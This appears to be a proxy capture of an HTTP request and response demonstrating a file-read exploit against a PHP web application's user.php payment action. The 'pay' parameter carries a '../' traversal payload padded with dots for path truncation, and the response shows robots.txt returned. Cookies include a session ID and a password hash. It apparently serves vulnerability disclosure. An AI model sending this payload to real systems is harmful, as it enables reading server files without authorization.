 Raw Params Headers Hex
POST /user.php?act=pay HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 636
Origin: http://192.168.1.103
Connection: close
Referer: http://192.168.1.103/user.php?act=pay
Cookie: PHPSESSID=ed4db3762b9afa423831983d63af3742; BLUE[user_id]=2;
BLUE[user_name]=reader; BLUE[user_pwd]=c5b37ecde112e31a81aab3f9f0c0174c;
detail=1
Upgrade-Insecure-Requests: 1
pay=..%2F..%2Frobots.txt..................................................
..........................................................................
..........................................................................
..........................................................................
..........................................................................
..........................................................................
..........................................................................
..........................................................................
............................................
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 09 Jun 2020 09:08:24 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 200
Connection: close
Content-Type: text/html;charset=gb2312
User-agent: *
Disallow: /admin/
Disallow: /api/
Disallow: /data/
Disallow: /include/
Disallow: /install/
Disallow: /templates/
Disallow: /uc_client/
Disallow: /user.php
Disallow: /comment.php